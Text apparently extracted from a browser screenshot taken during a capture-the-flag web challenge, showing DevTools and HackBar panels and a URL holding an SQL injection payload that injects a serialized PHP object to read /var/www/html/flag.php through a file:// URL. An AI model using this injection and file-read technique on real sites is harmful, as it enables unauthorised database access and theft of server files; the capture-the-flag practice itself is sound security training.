 username age blog
2 0 file:///var/www/html/flag.php
the contents of his/her blog
元素 控制台 源代码 Performance insights 网络 性能 应用 内存 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://06570735-bd86-4ea6-a9d3-8fd405b55d9b.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"a";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
控制台 What's New